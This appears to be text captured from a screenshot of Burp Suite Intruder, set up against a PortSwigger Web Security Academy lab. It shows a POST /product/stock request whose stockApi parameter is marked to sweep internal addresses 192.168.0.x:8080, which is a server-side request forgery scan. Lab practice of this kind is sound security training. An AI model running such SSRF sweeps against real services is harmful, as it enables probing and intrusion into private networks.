 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2a0015031ca85e88f7e781009a000a.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a2a0015031ca85e88f7e781009a000a.web-security-academy.net
3 Cookie: session=zRaEqhHzDJiOKNKJlJGc9COJHovAN2df
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2a0015031ca85e88f7e781009a000a.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://0a2a0015031ca85e88f7e781009a000a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.§1§:8080